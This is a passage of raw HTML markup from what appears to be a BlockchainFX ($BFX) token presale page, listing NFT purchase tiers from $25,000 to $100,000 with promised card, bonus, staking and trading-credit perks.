text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$2000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $10,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Master" src="cardimg%20(5).83b8a34296a0a6d2d6da.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Master</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$25,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your Metal BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">50% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">15% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$5000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $25,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Elite" src="cardimg%20(6).d7b3953a8465a4e25596.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Elite</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$50,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your Metal BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">60% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">20% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$10000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $50,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Legend" src="cardimg%20(7).78fc650ca88f39277ae9.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Legend</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$100,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">18 Karat BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 